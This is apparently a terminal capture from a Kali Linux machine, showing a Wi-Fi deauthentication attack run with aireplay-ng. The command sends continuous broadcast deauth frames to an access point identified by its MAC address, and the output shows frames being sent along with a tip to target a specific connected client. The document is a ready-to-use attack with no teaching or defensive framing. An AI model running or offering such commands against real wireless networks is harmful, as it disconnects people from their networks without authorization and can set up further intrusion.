 (kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 0 -a 90:9A:4A:B8:F3:FB wlan0mon
[sudo] password for kali:
06:17:53  Waiting for beacon frame (BSSID: 90:9A:4A:B8:F3:FB) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:17:53  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
06:17:54  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
06:17:55  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
06:17:55  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
06:17:56  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]